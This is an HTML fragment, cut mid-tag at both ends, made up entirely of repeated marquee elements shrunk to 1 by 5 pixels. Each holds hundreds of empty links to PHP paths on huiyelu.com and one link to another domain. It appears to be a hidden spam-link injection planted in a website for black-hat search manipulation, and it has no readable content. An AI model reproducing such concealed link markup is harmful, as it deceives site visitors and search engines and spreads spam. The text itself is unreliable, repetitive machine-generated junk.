href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a 